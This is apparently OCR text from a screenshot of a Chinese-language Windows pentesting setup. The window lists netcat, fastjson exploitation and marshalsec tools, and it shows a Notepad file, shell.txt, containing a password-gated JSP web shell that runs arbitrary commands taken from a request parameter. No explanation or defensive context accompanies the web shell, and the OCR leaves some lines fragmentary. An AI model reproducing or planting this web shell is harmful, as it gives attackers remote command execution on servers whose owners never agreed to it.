 Windows 10 (漏扫工具集...
Ubuntu 64 位
P
App
clash-verge
netcat-win32-1.12
文件
主页
共享
查看
netcat-win32-1.12
名称
修改日期
类型
大小
快速访问
桌面
下载
文档
图片
WWW
bin
netcat-win32-1.12
ONE-FOX集成工具
Tor
此电脑
网络
doexec.c 2004/12/28 12:23 C 文件 12 KB
fastjson_tool.jar 2025/4/15 11:23 Executable Jar File 19,119 KB
generic.h 1996/7/9 17:01 H 文件 8 KB
getopt.c 1996/11/6 23:40 C 文件 23 KB
getopt.h 1994/11/3 20:07 H 文件 5 KB
hobbit.txt 1998/2/6 16:50 文本文档 61 KB
license.txt 2004/12/27 18:37 文本文档 18 KB
Makefile 2011/9/17 0:46 文件 1 KB
marshalsec-0.0.3-SNAPSHOT-all.jar 2025/4/15 14:06 Executable Jar File 41,497 KB
nc.exe 2011/9/17 0:52 应用程序 38 KB
nc64.exe 2011/9/17 0:52 应用程序 45 KB
netcat.c 2011/9/17 0:44 C 文件 69 KB
readme.txt 2011/9/17 0:45 文本文档 7 KB
shell.txt 2025/4/16 10:29 文本文档 1 KB
4 个项目 选中 1 个项目 380 字节
shell.
shell.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
if("123".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd"
int a = -1;
byte[] b = new byte[1024];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
第